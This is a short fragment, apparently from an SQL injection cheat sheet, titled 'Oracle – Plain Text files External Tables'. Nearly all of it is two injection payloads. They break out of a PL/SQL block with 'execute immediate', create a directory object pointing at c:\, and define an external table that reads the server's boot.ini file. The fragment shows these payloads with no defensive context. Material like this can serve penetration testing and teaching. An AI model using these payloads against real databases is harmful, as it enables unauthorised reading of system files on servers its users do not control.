 Oracle – Plain Text files External Tables ; execute immediate 'Create Directory A4A9308C As ''c:\'' '; end; -- ; execute immediate 'Create table A737D141 ( datos varchar2(4000) ) organization external (TYPE ORACLE_LOADER default directory A4A9308C access parameters ( records delimited by newline ) location (''boot.ini''))'; end;-- Only Plain Text files 